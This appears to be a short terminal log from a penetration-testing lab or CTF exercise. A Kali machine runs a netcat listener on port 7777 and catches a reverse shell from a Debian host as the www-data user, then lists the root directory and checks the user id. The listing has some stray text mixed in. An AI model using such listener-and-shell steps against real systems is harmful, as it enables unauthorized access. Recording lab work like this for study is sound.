 root@kali:/home/caixin/Desktop# nc -lvvp 7777
listening on [any] 7777 ...
192.168.1.102: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.102] 47720
Linux school 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux
06:30:06 up 16 min, 0 users, load average: 0.02, 0.04, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ $ $ $
$
$
$
$
$ ls
bin
Kali Linux
boot
amd64 1
dev
etc
home
initrd.img
initrd.img.old
lib
1.py
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$